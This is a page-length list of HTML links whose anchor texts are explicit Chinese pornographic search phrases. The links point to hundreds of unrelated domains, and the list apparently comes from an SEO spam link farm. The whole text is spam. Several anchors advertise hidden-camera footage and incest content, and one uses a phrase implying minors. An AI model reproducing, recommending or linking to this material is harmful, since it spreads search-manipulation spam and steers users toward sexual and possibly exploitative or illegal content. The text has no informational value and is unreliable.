<a href="http://m.qdhecha.com" target="_blank">欧美熟妇xxxxx欧美老妇不卡</a>|
<a href="http://dnthg.cn" target="_blank">日出水了特别黄的视频</a>|
<a href="http://m.ugp-materials.com" target="_blank">影音先锋+向井蓝</a>|
<a href="http://gldpiaq.cn" target="_blank">四虎影视1304t</a>|
<a href="http://london-artist.com" target="_blank">gogogo高清在线播放韩国</a>|
<a href="http://njwjgc.cn" target="_blank">成人a级高清视频在线观看</a>|
<a href="http://dfecn.com" target="_blank">男女扒开双腿猛进入免费看污</a>|
<a href="http://www.haiyejiaju.com" target="_blank">丝袜国偷自产中文字幕</a>|
<a href="http://m.yunxiaoduo.cn" target="_blank">麻豆app国产高清视频无限看</a>|
<a href="http://piuto.cn" target="_blank">精品女同一区二区三区在线观看</a>|
<a href="http://m.sh-echu-cable.com" target="_blank">无码人妻丰满熟妇精品区东京直播</a>|
<a href="http://chccct.cn" target="_blank">嫩草AV无码精品一区三区</a>|
<a href="http://chakougan.cn" target="_blank">一区二区三区四区观看</a>|
<a href="http://www.njxinbai.cn" target="_blank">人妻互换hdf中文</a>|
<a href="http://m.diyijia.com.cn" target="_blank">嗯h粗长挺进h灼热灌满</a>|
<a href="http://www.wowasacrafts.com" target="_blank">先锋影音+韩国热舞</a>|
<a href="http://m.ydfyhsj.cn" target="_blank">小草影视在线观看</a>|
<a href="http://barsoapshop.com" target="_blank">欧美性猛交xxxx免费看蜜桃</a>|
<a href="http://m.hdshyp.cn" target="_blank">久久国产精品成人电影院</a>|
<a href="http://www.gtafaithalliance.com" target="_blank">中文字幕一区二区三区在线不卡</a>|
<a href="http://www.yhmuye.com" target="_blank">中文字幕日本一区久久</a>|
<a href="http://taylorswings.com" target="_blank">麻豆久久亚洲av成人无码电影</a>|
<a href="http://m.quanpaishop.cn" target="_blank">99久久亚洲精品综合网</a>|
<a href="http://sonndnlleni.com.cn" target="_blank">日韩一级特黄av播放</a>|
<a href="http://www.slhtt.cn" target="_blank">精品视频国产香蕉尹人视频</a>|
<a href="http://east2d.com" target="_blank">五月丁香综合激情婷婷六月色窝</a>|
<a href="http://m.lhlvlgh.cn" target="_blank">91精品免费久久久久久久久</a>|
<a href="http://yantiefeng.com.cn" target="_blank">欧美aaa级片一级片网站</a>|
<a href="http://www.onlinewebmastertools.com" target="_blank">两个黑人大战嫩白金发美女</a>|
<a href="http://chewiesays.com" target="_blank">欧美日韩综合在线一区二区</a>|
<a href="http://m.feifan-sz.com" target="_blank">一本色道久久hezyo无码</a>|
<a href="http://www.qcdagty.cn" target="_blank">97人妻人人澡人人爽人人精品</a>|
<a href="http://morganpearse.com" target="_blank">丁香婷婷综合五月六月</a>|
<a href="http://m.dcklru.cn" target="_blank">伊人婷婷色香五月综合缴缴情</a>|
<a href="http://www.saysomethingrecords.com" target="_blank">午夜精品免费视频观看在线</a>|
<a href="http://www.shanxijinrui.cn" target="_blank">亚洲日韩欧美自拍他拍</a>|
<a href="http://m.jospoa.cn" target="_blank">在线免费观看污片视频网站</a>|
<a href="http://uoqrw.cn" target="_blank">小小影视+官网下载</a>|
<a href="http://m.xacsdl.com" target="_blank">91偷拍免费在线观看视频</a>|
<a href="http://www.yqzyhq.cn" target="_blank">丰满少妇又爽又紧又丰满在线观看</a>|
<a href="http://m.lyhongyun.com" target="_blank">中文乱片A片AAA毛片</a>|
<a href="http://www.yannan.com.cn" target="_blank">五月排名五月激激激综合网色播</a>|
<a href="http://www.jhpel.cn" target="_blank">99久热精品免费观看四虎</a>|
<a href="http://tuyoo.cn" target="_blank">电影院被男人吃奶好爽视频</a>|
<a href="http://chuxiangyi.cn" target="_blank">人人干人人干人人干</a>|
<a href="http://m.xjtumed.cn" target="_blank">亚洲欧洲日产国码?v系列天堂</a>|
<a href="http://www.insino.com" target="_blank">免费+国产+日本</a>|
<a href="http://m.mariedahl.com" target="_blank">国产+精品+日韩</a>|
<a href="http://www.9ihanmei.com" target="_blank">91精品国产高清久久久久久久久</a>|
<a href="http://dzsmjjz.com" target="_blank">精品无码一区二区三区爱欲</a>|
<a href="http://m.hdshyp.cn" target="_blank">国产视频精品免费视频</a>|
<a href="http://vhidwd.cn" target="_blank">日韩欧美中文字幕v在线</a>|
<a href="http://ubobtob.cn" target="_blank">日本深夜福利在线观看不卡高清</a>|
<a href="http://www.pdshoadocs.com" target="_blank">人人妻人人澡人人爽国产</a>|
<a href="http://houstontrophies.com" target="_blank">少妇高h肉辣全集目录</a>|
<a href="http://m.sdcfmg.com" target="_blank">中文字幕+高潮+喷水</a>|
<a href="http://yjstones.com" target="_blank">亚洲一区二区国产</a>|
<a href="http://www.comparazon.com" target="_blank">女教师之痴汉电车BD</a>|
<a href="http://m.therisenrealm.com" target="_blank">鉴定师app免费网站入口下载</a>|
<a href="http://ywfilter.com" target="_blank">国产91九色一区二区三区国产</a>|
<a href="http://www.js1s.com" target="_blank">欧洲美熟女乱又伦av影片</a>|
<a href="http://m.njzyxrh.cn" target="_blank">婷婷亚洲天堂影院</a>|
<a href="http://jl119.com" target="_blank">国产+激情+美女</a>|
<a href="http://m.peed.com.cn" target="_blank">日韩美女福利视频</a>|
<a href="http://www.ywshy.com" target="_blank">又黄又硬免费国产视频</a>|
<a href="http://m.jzlw99.com" target="_blank">国产在线精品一区二区在线看</a>|
<a href="http://www.raleigh4u.com" target="_blank">伊人久久无码高清视频</a>|
<a href="http://recjrnm.cn" target="_blank">国产又大又爽又粗的视频</a>|
<a href="http://www.ilqysgo.cn" target="_blank">国产在线一区二区日韩在线观看</a>|
<a href="http://houstontrophies.com" target="_blank">人人妻人人澡人人爽国产</a>|
<a href="http://m.brewmybrand.com" target="_blank">天美麻豆国产传媒免费视频</a>|
<a href="http://mobilepc.cn" target="_blank">亚洲国产中文一级在线播放</a>|
<a href="http://m.rhiravm.cn" target="_blank">2014AV天堂网</a>|
<a href="http://m.gz123gz.com" target="_blank">亚洲永久网址在线观看</a>|
<a href="http://m.yangey.com" target="_blank">亚洲一区无码中文字幕乱码</a>|
<a href="http://liufuli.com" target="_blank">亚洲中文精品久久久久久不卡</a>|
<a href="http://www.cdhuazhijian.com" target="_blank">免费人成在线观看不卡</a>|
<a href="http://glasfibro.com" target="_blank">高清免费在线播放高清</a>|
<a href="http://www.zzkelin.com" target="_blank">91亚洲国产成人精品不卡</a>|
<a href="http://m.shubao66.com" target="_blank">91精品国产高清91久久久久久</a>|
<a href="http://m.cyatic.cn" target="_blank">亚洲性爱视频在线</a>|
<a href="http://www.uniqueworld.com.cn" target="_blank">亚洲精品5在线观看女性向</a>|
<a href="http://m.daigeseo.com" target="_blank">日本黄色a级大片</a>|
<a href="http://www.52jiankang.cn" target="_blank">日韩色情一区二区无码AV</a>|
<a href="http://www.hnzlx.com" target="_blank">是一个免费在线观看漫画的网站</a>|
<a href="http://m.braintoyz.com" target="_blank">又黄又硬免费国产视频</a>|
<a href="http://m.lousea.com" target="_blank">中文在线а√在线</a>|
<a href="http://sz-wood.net" target="_blank">一本色道av久久精品+网址</a>|
<a href="http://www.shpengjian.com" target="_blank">在线日韩精品不卡</a>|
<a href="http://www.ailingcai.com" target="_blank">免费裸体黄网站18禁免费</a>|
<a href="http://jiangsuhengxi.com" target="_blank">大地影院免费高清电视剧大全</a>|
<a href="http://m.hbxrblg.com" target="_blank">亚洲视频高清性色</a>|
<a href="http://www.qdjinxin.com" target="_blank">日韩美女福利视频</a>|
<a href="http://m.xjtumed.cn" target="_blank">亚洲在av极品无码高清</a>|
<a href="http://m.ggkfw.com" target="_blank">日本亚洲最大的色成网站www</a>|
<a href="http://www.magnet2money.com" target="_blank">老妇乱子国语视频播放</a>|
<a href="http://m.bulksmsnigeria.net" target="_blank">日韩插啊免费视频在线观看</a>|
<a href="http://www.wrpdby.cn" target="_blank">婷婷丁香激情六月色综合啪</a>|
<a href="http://www.xhtfrxb.cn" target="_blank">午夜福利免视频100集2019</a>|
<a href="http://m.sh-qungen.com" target="_blank">国产亚洲乱码一区二区</a>|
<a href="http://www.nbdemni.com" target="_blank">欧美色图步兵中文字幕</a>|
<a href="http://m.paintercafe.com" target="_blank">国产丰满麻豆videossexhd</a>|
<a href="http://njhqxcsgc.cn" target="_blank">秋霞无码一区二区三区</a>|
<a href="http://www.taylorswings.com" target="_blank">精品少妇一区二区三区在线播放</a>|
<a href="http://m.cnjudge.com" target="_blank">三年片在线观看免费观看大全中国</a>|
<a href="http://www.sasape.com" target="_blank">国产精品国产亚洲精品看不卡</a>|
<a href="http://kuctkuy.cn" target="_blank">午夜福利视频一区二区二区</a>|
<a href="http://m.hcjj58.com" target="_blank">91九色精品国产自产精品</a>|
<a href="http://m.hnled88.net" target="_blank">黑人上司好猛我好爽中文字幕</a>|
<a href="http://njslmess.cn" target="_blank">黄色的不要钱的时候</a>|
<a href="http://www.geophysicschina.com" target="_blank">日韩国产亚洲欧美有码</a>|
<a href="http://m.gz-dx.com" target="_blank">国产免费AV三级片</a>|
<a href="http://www.gasltz.cn" target="_blank">gogogogo手机高清免费完整版</a>|
<a href="http://www.hftlaf.com" target="_blank">人妻夜夜爽天天爽一区</a>|
<a href="http://zhengzhiyi.cn" target="_blank">色综合久久无码中文字幕</a>|
<a href="http://www.baiyinong.com" target="_blank">国产91粉嫩白浆在线观看</a>|
<a href="http://m.qshrsy.com" target="_blank">爱福利在线视频国产91</a>|
<a href="http://dzssxy.com" target="_blank">美女网站视频黄久久久</a>|
<a href="http://m.cqftdpq.com" target="_blank">精品一区二区三区无码av不卡</a>|
<a href="http://m.careers4managers.com" target="_blank">精品国产一区二区三区四区色</a>|
<a href="http://xfftuyw.cn" target="_blank">日韩激情+一区二区三区+中文字幕</a>|
<a href="http://rasuwatreks.com" target="_blank">国产美女被爽到高潮免费A片软件</a>|
<a href="http://zhaijixin.com" target="_blank">欧美国产日韩一区</a>|
<a href="http://recjrnm.cn" target="_blank">色综合久久无码五十路人妻</a>|
<a href="http://zj-kano.cn" target="_blank">国产+传媒+国产av</a>|
<a href="http://www.fruitpuglia.com" target="_blank">欧美日韩在线不卡高清视频</a>|
<a href="http://www.lianzuche.com" target="_blank">少妇高清精品毛片在线视频</a>|
<a href="http://m.flyingrat.com.cn" target="_blank">久久国产精品免费网站</a>|
<a href="http://snappygreens.net" target="_blank">91视频免费观看视频</a>|
<a href="http://melissaspetsit.com" target="_blank">中文字幕精品无码一区二区</a>|
<a href="http://bothivesystems.com" target="_blank">欧美AAAAV在线看</a>|
<a href="http://www.leaseoptionsnw.com" target="_blank">中日韩精品视频在线观看</a>|
<a href="http://bzzdh.net" target="_blank">午夜视频精品视在线播放</a>|
<a href="http://m.hhfht.cn" target="_blank">日韩精品免费一区二区三区竹菊</a>|
<a href="http://m.xjtumed.cn" target="_blank">日本+高潮+免费</a>|
<a href="http://m.apathtosomewhere.com" target="_blank">越南女子杂交内射BBWXZ</a>|
<a href="http://oyvmhc.cn" target="_blank">91成人电影在线观看</a>|
<a href="http://shanxijinrui.cn" target="_blank">国产视频精品免费视频</a>|
<a href="http://www.weideng.net" target="_blank">免费大片AV手机看片高清</a>|
<a href="http://izyxc.com" target="_blank">狠狠色噜噜狠狠狠狠av</a>|
<a href="http://www.superbikegp.com" target="_blank">亚洲黄色激情网站</a>|
<a href="http://www.xazhenxiang.com" target="_blank">国产最美特效视频在线</a>|
<a href="http://www.yynixi.com" target="_blank">欧美午夜aaaaaa级爽</a>|
<a href="http://znplzg.cn" target="_blank">91偷窥视频导航</a>|
<a href="http://www.ynafzzbl.cn" target="_blank">黄瓜视频app下载免费直播</a>|
<a href="http://vtjliez.cn" target="_blank">免费无遮挡无码永久视频</a>|
<a href="http://www.xiaochuanyang.com" target="_blank">高清视频免费播放第1集插曲</a>|
<a href="http://kimberleemonaco.com" target="_blank">亚洲精品亚洲人成在线</a>|
<a href="http://m.dinjing.com" target="_blank">另类亚洲欧美专区第一页</a>|
<a href="http://m.kmgdsjy.cn" target="_blank">国产精品jizz在线观看老狼</a>|
<a href="http://www.qiangzhituan.com" target="_blank">大地资源二在线观看官网</a>|
<a href="http://www.sjkly.com" target="_blank">精品国产欧美一区二区</a>|
<a href="http://m.wingscharter.com" target="_blank">西西4444无码精品</a>|
<a href="http://www.fruitpuglia.com" target="_blank">日韩欧美亚洲综合久久影院d3</a>|
<a href="http://chaoliuli.cn" target="_blank">四lll少妇BBBBBBBB</a>|
<a href="http://www.yaggocoffee.com" target="_blank">一本色道av久久精品+网址</a>|
<a href="http://www.mzgrj.cn" target="_blank">人妻精品久久一区二区</a>|
<a href="http://nomosion.net" target="_blank">在线观看国产成人av电影</a>|
<a href="http://yunxiaoduo.cn" target="_blank">亚洲欧美精品伊人久久</a>|
<a href="http://zetafocus.com" target="_blank">最新国产水柔视频在线</a>|
<a href="http://www.integratingthinking.com" target="_blank">大地资源第二页在线观看免费高清版中文</a>|
<a href="http://www.meiodia.net" target="_blank">一本色道久久综合精品</a>|
<a href="http://m.jxdiban.com.cn" target="_blank">精品无码一区二区三区爱欲</a>|
<a href="http://nzbhaq.cn" target="_blank">欧美成人精品三级网站在线观看</a>|
<a href="http://rinzltm.cn" target="_blank">中文乱片A片AAA毛片</a>|
<a href="http://www.tianshengwater.com" target="_blank">狠狠色综合7777久夜色撩人</a>|
<a href="http://www.komodoservices.com" target="_blank">欧美黑人xxxx高潮猛交</a>|
<a href="http://m.lxxgi.cn" target="_blank">八戒八戒在线影院电视剧免费播放</a>|
<a href="http://www.inner-garden.com" target="_blank">337P粉嫩大胆色噜噜噜噜</a>|
<a href="http://m.haierwb.com" target="_blank">国产盗摄一电影区一喵AⅤ</a>|
<a href="http://www.rxgwlbk.cn" target="_blank">欧美喷水视频在线观看网址</a>|
<a href="http://gwondy.cn" target="_blank">国产av深夜精品福利专区</a>|
<a href="http://enviousfashion.com" target="_blank">91视频成人亚洲</a>|
<a href="http://www.alotofbearings.com" target="_blank">成人福利免费在线观看</a>|
<a href="http://www.careers4nurses.com" target="_blank">成人色视频不卡视频在线观看</a>|
<a href="http://www.qtnkcf.cn" target="_blank">高清+无码+renti</a>|
<a href="http://www.inner-garden.com" target="_blank">最新AV基地在线观看</a>|
<a href="http://lnyrd.com" target="_blank">不卡dvd日韩免费观看</a>|
<a href="http://www.bothivesystems.com" target="_blank">久久激情五月丁香伊人</a>|
<a href="http://m.tikathecreator.com" target="_blank">中文国产亚洲欧美日韩另类精品</a>|
<a href="http://cyprusthemepark.com" target="_blank">欧美日韩中文国产va另类</a>|
<a href="http://m.vvxx.com.cn" target="_blank">国产一区二区免费在线观看</a>|
<a href="http://www.jimmieb.com" target="_blank">日韩av无码精品一区二区三区</a>|
<a href="http://m.polkadotapron.com" target="_blank">久久99精品国产麻豆婷婷洗澡</a>|
<a href="http://m.congresosgp.com" target="_blank">亚洲欭美日韩颜射在线二</a>|
<a href="http://m.skelade.com" target="_blank">亚洲另类自拍小说图片</a>|
<a href="http://www.goldwom.com" target="_blank">亚洲永久精品唐人导航网址</a>|
<a href="http://m.diamondwriter.com" target="_blank">超碰国产人人做人人爽久</a>|
<a href="http://m.npulyo.cn" target="_blank">成人免费一区二区</a>|
<a href="http://www.geyserrecordings.com" target="_blank">99re自拍视频在线观看</a>|
<a href="http://www.dg-bxg.cn" target="_blank">色综合久久婷婷五月</a>|
<a href="http://www.therisenrealm.com" target="_blank">无码中文有码中文天堂精品视频</a>|
<a href="http://www.jshxhotel.com" target="_blank">成人做爰A片免费看网站爱酱</a>|
<a href="http://m.congresosgp.com" target="_blank">亚洲欧美日本国产</a>|
<a href="http://www.xc9777.com" target="_blank">精品中文日本三级</a>|
<a href="http://www.antoinettejohnson.com" target="_blank">乱码一线二线三线新区破解版</a>|
<a href="http://planetnaveen.com" target="_blank">国产高潮成人免费视频在线观看</a>|
<a href="http://www.xypkhwc.cn" target="_blank">国产+日韩+免费</a>|
<a href="http://luxewine.cn" target="_blank">国产精品欧美日韩一区二区</a>|
<a href="http://ahhjx.com" target="_blank">国产163黄页网人人爽</a>|
<a href="http://blblglass.com" target="_blank">色欲国产麻豆国产av大片</a>|
<a href="http://design3.cc" target="_blank">欧美亚州综合日韩精品区</a>|
<a href="http://baixingzhuangxiu.com" target="_blank">人妖在线精品一区二区三区</a>|
<a href="http://m.cdhuazhijian.com" target="_blank">日韩亚洲国产高清免费视频</a>|
<a href="http://www.osdelfins.com" target="_blank">公车全黄h全肉短篇公车之狼视频</a>|
<a href="http://m.yyfqm8.com" target="_blank">AV无码免费无禁网站</a>|
<a href="http://njqjsngc.cn" target="_blank">女人和拘做受全程看免费软件</a>|
<a href="http://m.lhlvlgh.cn" target="_blank">亚洲国产成人久久</a>|
<a href="http://m.ywxingtai.com" target="_blank">久久久精品欧美一区二区免费</a>|
<a href="http://www.krwvozo.cn" target="_blank">成年人三级片无码免费网站</a>|
<a href="http://m.chlkjfe.cn" target="_blank">亚洲男人无码一区二区三区</a>|
<a href="http://www.cdcoffee.com.cn" target="_blank">黄色肉网站免费在线观看</a>|
<a href="http://mjfrb.com" target="_blank">国产免费破外女视频一区</a>|
<a href="http://akasportscamp.com" target="_blank">樱空桃无码a片免费看</a>|
<a href="http://m.interracialking.com" target="_blank">亚洲精品国产乱码AV在线观看</a>|
<a href="http://m.edunidays.cn" target="_blank">午夜成人免费无码a片</a>|
<a href="http://www.shnuoyee.com" target="_blank">高清欧美日韩一区二区三区在线观看</a>|
<a href="http://www.zerdenonline.com" target="_blank">国产欧美日韩精品一区二区三区专区</a>|
<a href="http://zzjinming.com" target="_blank">国产一级AAA精品视频</a>|
<a href="http://www.988dream.com" target="_blank">高清欧美日韩一区二区三区在线观看</a>|
<a href="http://www.dgwenhong.com" target="_blank">日韩+欧美+亚洲</a>|
<a href="http://hzgzfsp.com" target="_blank">在线观看亚洲区激情AV</a>|
<a href="http://www.rgrual.cn" target="_blank">国产在线码观看清码视频</a>|
<a href="http://fengbiao-ad.cn" target="_blank">brazzersvideosex欧美最新版</a>|
<a href="http://m.zorbastaverna.com" target="_blank">4hu四虎永久在线影院的剧情介绍</a>|
<a href="http://www.kuctkuy.cn" target="_blank">国产精品中文久久久久久久</a>|
<a href="http://szhuangjia.net" target="_blank">91成人在线视频</a>|
<a href="http://www.brwaz.net" target="_blank">欧美日韩国产综合视频一区二区二</a>|
<a href="http://njwjgc.cn" target="_blank">97人人摸人人操人人</a>|
<a href="http://www.wxjlnmb.com" target="_blank">久久久久久久人妻无码中文字幕爆</a>|
<a href="http://m.njcyatls.cn" target="_blank">国产精品一二三区在线观看</a>|
<a href="http://m.cigr8.com" target="_blank">国产成人精品免费视频大全麻豆</a>|
<a href="http://www.websitetosell.com" target="_blank">好男人影视官网在线www</a>|
<a href="http://cjfdavis.com" target="_blank">最近免费中文在线视频</a>|
<a href="http://www.ogqgpxf.cn" target="_blank">91精品國產高清久久久久久91</a>|
<a href="http://m.sailinghubb.com" target="_blank">久久av无码精品人妻出轨</a>|
<a href="http://m.southmic.com" target="_blank">好男人影视官网在线www</a>|
<a href="http://gywenju.cn" target="_blank">亚洲v国产v欧美v久久久久久</a>|
<a href="http://m.sdaolian.com" target="_blank">18禁无码AV无码天堂</a>|
<a href="http://m.fcjia.cn" target="_blank">惠民福利日韩在线欧美高清一区</a>|
<a href="http://nujnuj.com" target="_blank">熟妇女人妻丰满少妇中文字幕</a>|
<a href="http://zj-kano.cn" target="_blank">在线观看欧美视频</a>|
<a href="http://www.uzmbkb.cn" target="_blank">迅雷电影天堂+下载</a>|
<a href="http://sztljs.com" target="_blank">ass美泬裸体pics图</a>|
<a href="http://njdffld.cn" target="_blank">好男人影视官网在线www</a>|
<a href="http://www.rasuwatreks.com" target="_blank">国产边打电话边做对白刺激</a>|
<a href="http://m.pzmgdx.cn" target="_blank">呱呱呱视频在线观看</a>|
<a href="http://618314.com" target="_blank">97无码免费人妻超级碰碰碰</a>|
<a href="http://haogukj8.cn" target="_blank">日本亚洲精品色婷婷在线影院</a>|
<a href="http://m.hhqxj.com" target="_blank">久久精品国产未满十八</a>|
<a href="http://m.fshongshen.com" target="_blank">亚洲成a人片在线观看中文app</a>|
<a href="http://m.xazoneqing.cn" target="_blank">国产欧美精品亚洲</a>|
<a href="http://m.jngangtie.com" target="_blank">久久这里只有精品国产99</a>|
<a href="http://m.kdks.net" target="_blank">女人被躁到高潮嗷嗷叫漫</a>|
<a href="http://m.maxambient.com" target="_blank">在线看片国产日韩欧美亚洲</a>|
<a href="http://ukygj.cn" target="_blank">日日精品亚洲未满电影</a>|
<a href="http://www.heonjgc.cn" target="_blank">丝瓜榴莲秋葵榴莲污污污</a>|
<a href="http://m.beckcompression.com" target="_blank">91se在线观看片</a>|
<a href="http://m.jimmieb.com" target="_blank">少妇做爰特黄a片免费看女澡堂</a>|
<a href="http://www.custom-tailor.cn" target="_blank">成人欧美一区二区三区白人</a>|
<a href="http://m.hdysrc.com" target="_blank">茄子视频懂你更多</a>|
<a href="http://m.guajiwang.cn" target="_blank">老妇乱子国语视频播放</a>|
<a href="http://www.digital-dose.net" target="_blank">一区二区免费国产在线观看</a>|
<a href="http://kvcxi.cn" target="_blank">人人天天爱天天做天天摸</a>|
<a href="http://pvzucl.cn" target="_blank">日韩AⅤ无码AV一区二区三区</a>|
<a href="http://www.fanduoduo711.cn" target="_blank">最好看的2018中文字幕免费</a>|
<a href="http://m.ywfilter.com" target="_blank">中日韩精品视频在线观看</a>|
<a href="http://fywpg.com" target="_blank">国产熟睡乱子伦视频</a>|
<a href="http://www.nuscw.cn" target="_blank">国产九九久久99精品影院</a>|
<a href="http://m.bluxtouch.com" target="_blank">香蕉久久夜色精品</a>|
<a href="http://www.adultingbydesign.com" target="_blank">最近中文字幕高清中文字幕无</a>|
<a href="http://talaraclub.com" target="_blank">永久免费精品性爱网站</a>|
<a href="http://mybaodian.cn" target="_blank">91亚洲精品综合久久久</a>|
<a href="http://planosymanuales.com" target="_blank">亚洲春色cameltoe一区</a>|
<a href="http://www.frontgroupdesign.com" target="_blank">少妇极品熟妇人妻无码</a>|
<a href="http://777slotsclub.com" target="_blank">yy6080新视觉影院</a>|
<a href="http://m.shxiangsu.com" target="_blank">520国产亚洲精品一品区99热</a>|
<a href="http://m.czhlbxg.com" target="_blank">2019亚洲午夜无码天堂</a>|
<a href="http://ngpvc.cn" target="_blank">级做a爰片久久***女</a>|
<a href="http://m.mustangunitedfc.com" target="_blank">一区二区三级片毛片</a>|
<a href="http://www.apptwo.com" target="_blank">精品无码?v无码免费专区</a>|
<a href="http://www.yvwcdyo.cn" target="_blank">日本一区二区视频免费观看</a>|
<a href="http://m.zheng-tu.com.cn" target="_blank">亚洲国产aⅴ成人精品无吗</a>|
<a href="http://m.artiskunst.com" target="_blank">亚洲福利在线观看</a>|
<a href="http://m.wjyjhn.cn" target="_blank">久久9热这里只有精品6</a>|
<a href="http://m.fave100.com" target="_blank">午夜理论片2018理论</a>|
<a href="http://visionaryplants.com" target="_blank">黑人大荫道bbwbbb高潮潮喷</a>|
<a href="http://hnzygroup.cn" target="_blank">日韩AV涩爱在线播放</a>|
<a href="http://hntianrui.com" target="_blank">成年女人永久免费观看视频</a>|
<a href="http://www.spotfreeh20.com" target="_blank">最近中文字幕在线看免费视频</a>|
<a href="http://www.brwaz.net" target="_blank">少妇p毛又多水又大又黑</a>|
<a href="http://m.dcklru.cn" target="_blank">中文亚洲?v片在线观看不卡</a>|
<a href="http://m.zhiyunai.cn" target="_blank">高h荤爽肉欲文〈三攻一受〉视频</a>|
<a href="http://hackant.com" target="_blank">在线18精品A片a天堂</a>|
<a href="http://www.dotaoke.cn" target="_blank">精品人妻无码一区二区三区下载</a>|
<a href="http://www.maranath.com" target="_blank">精品欧美一区二区3d动漫</a>|
<a href="http://m.bulksmsnigeria.net" target="_blank">秋霞无码一区二区三区</a>|
<a href="http://www.ruzoon.cn" target="_blank">美女网站黄色免费一区久久</a>|
<a href="http://www.7c3c.com.cn" target="_blank">成全视频在线观看免费高清在线观看</a>|
<a href="http://www.banlibing888.cn" target="_blank">久久婷婷国产五月综合色</a>|
<a href="http://www.bqbq.com.cn" target="_blank">精品久久久久久婷婷</a>|
<a href="http://verumcoin.com" target="_blank">色欲狠狠躁天天躁无码中文字幕</a>|
<a href="http://semworldwide.com" target="_blank">亚洲天堂一区二区在线观看</a>|
<a href="http://m.lagunafarm.com" target="_blank">亚洲欧美日韩国产成人精品影院</a>|
<a href="http://m.cdhuazhijian.com" target="_blank">97精品自在拍精选视频</a>|
<a href="http://m.njhxzysc.cn" target="_blank">免费高清无删减无删减在线播放</a>|
<a href="http://m.ghqnmm.com" target="_blank">在线成人www免费观看视频</a>|
<a href="http://www.dlitpit.cn" target="_blank">9l精品国产亚洲AV成人</a>|
<a href="http://ifcountryclub.net" target="_blank">99在线精品免费视频九九视</a>|
<a href="http://m.runningamok.net" target="_blank">亚洲国产精品成人午夜在线观看</a>|
<a href="http://tribalsky.com" target="_blank">欧美熟妇乱子伦XX视频</a>|
<a href="http://www.cxfyw.cn" target="_blank">欧美精品一区二区在线观看播放</a>|
<a href="http://m.kmgdsjy.cn" target="_blank">国产精品久久久久久久久久久久</a>|
<a href="http://m.021689.com" target="_blank">精品视频国产香蕉尹人视频</a>|
<a href="http://www.e168.com.cn" target="_blank">国产做受91高潮</a>|
<a href="http://qilueexpo.com" target="_blank">一本道DvD无码高清播放</a>|
<a href="http://m.qxlog.com" target="_blank">暖暖视频免费观看高清完整版</a>|
<a href="http://thsnz.com" target="_blank">hitomi久久一区二区三区</a>|
<a href="http://www.sdcfmg.com" target="_blank">麻花影视最新版免费</a>|
<a href="http://www.hbxsysx.com" target="_blank">国产欧美日韩一区二区三区精品</a>|
<a href="http://www.tvplugin.com" target="_blank">儿子+妈妈+磁力链接</a>|
<a href="http://www.blblglass.com" target="_blank">狠狠狠色丁香婷婷综合久久五月婷</a>|
<a href="http://www.jhpel.cn" target="_blank">亚洲精品久久久一二区三区蜜桃av</a>|
<a href="http://www.pzmgdx.cn" target="_blank">亚洲激情小说网站</a>|
<a href="http://gxr168.com" target="_blank">精品无码一区二区的天堂</a>|
<a href="http://www.xhtfrxb.cn" target="_blank">影音先锋久久中文字幕</a>|
<a href="http://zhunchu.com" target="_blank">黑人大荫蒂老太大</a>|
<a href="http://adtmh.com" target="_blank">机器人淫交任务(高h)</a>|
<a href="http://www.njfdyndgc.cn" target="_blank">在线播放免费播放av片</a>|
<a href="http://www.baiyinong.com" target="_blank">久久丫精品国产免费</a>|
<a href="http://www.sasape.com" target="_blank">国产成人精品区在线观看</a>|
<a href="http://fpgvmgi.cn" target="_blank">91精品国产长腿丝袜美女久久</a>|
<a href="http://m.fuckourordinarylives.com" target="_blank">日韩欧美A∨中文字幕</a>|
<a href="http://m.jyzrz.cn" target="_blank">亚洲精品国产av成拍色拍个</a>|
<a href="http://www.rasuwatreks.com" target="_blank">国产av寂寞骚妇</a>|
<a href="http://www.jngangtie.com" target="_blank">鲁大师在线观看在线播放八戒看电视</a>|
<a href="http://www.zinedit.com" target="_blank">国产麻豆精品久久一二三</a>|
<a href="http://www.brothex.com" target="_blank">a4yy私人毛片</a>|
<a href="http://m.xinxin998.com" target="_blank">电影+下海+影音先锋</a>|
<a href="http://m.adamasweddings.com" target="_blank">亚洲精品无码成人片久久不卡</a>|
<a href="http://lygjssc.cn" target="_blank">制服丝袜亚洲绿岛</a>|
<a href="http://gdqnjky.cn" target="_blank">麻豆亚洲AV永久无码精品久久</a>|
<a href="http://m.ujrlbv.cn" target="_blank">久爱亚洲第一精品</a>|
<a href="http://www.xazhenxiang.com" target="_blank">成全高清视频免费观看动画</a>|
<a href="http://www.bdljkj.com" target="_blank">国产sm调教视频在线观看</a>|
<a href="http://www.rodedizajn.com" target="_blank">国产欧美一区二区三区精品酒店</a>|
<a href="http://xd-edu.net" target="_blank">今晚上被情夫日舒服了</a>|
<a href="http://livcast.com" target="_blank">日日摸夜夜添夜夜添无码区91</a>|
<a href="http://hsjjtxz.com" target="_blank">伊人伊城久久综合网</a>|
<a href="http://chinaxu.net" target="_blank">1.什么p什么小骚逼</a>|
<a href="http://m.lionelcabrera.com" target="_blank">亚洲aⅴ午夜福利精品</a>|
<a href="http://www.hzxdz.com" target="_blank">国产午夜福利100集发布</a>|
<a href="http://m.china-elements.com" target="_blank">日韩+欧美+亚洲</a>|
<a href="http://m.lyhongyun.com" target="_blank">欧美日韩在线一区</a>|
<a href="http://cornerstone-tech.net" target="_blank">囯产av一区二区三区</a>|
<a href="http://www.bjxj-hotel.com" target="_blank">亚洲人色大成年网站在线观看</a>|
<a href="http://yufengcd.com" target="_blank">99国产在线观看</a>|
<a href="http://www.fzeme.com" target="_blank">女浴室+偷拍+磁力链接</a>|
<a href="http://m.cuborubo.com" target="_blank">第一次挺进苏雨瑶的身体</a>|
<a href="http://m.gzlzdz.com" target="_blank">男女性潮高免费视频播放</a>|
<a href="http://www.zinedit.com" target="_blank">亚洲人妻在线播放视频</a>|
<a href="http://www.sdgan.cn" target="_blank">99re视频在线观看</a>|
<a href="http://m.polkadotapron.com" target="_blank">777精品久无码人妻蜜桃</a>|
<a href="http://zqhoo.cn" target="_blank">在线观看A片国产欧美</a>|
<a href="http://vgou123.com" target="_blank">中国老熟女重囗味HDXX</a>|
<a href="http://m.paynesranch.com" target="_blank">国产+日韩+免费</a>|
<a href="http://daoreyou168.cn" target="_blank">亚洲国产私拍精品国模在</a>|
<a href="http://m.glyphxdesign.com" target="_blank">久久久久国色av∨免费看</a>|
<a href="http://ljejjl.cn" target="_blank">性色av一区二区三区蜜臀免费</a>|
<a href="http://fjzrs.cn" target="_blank">国偷自愉自产产区91区</a>|
<a href="http://m.bxkxh.cn" target="_blank">久久久久久人妻一区二区三区</a>|
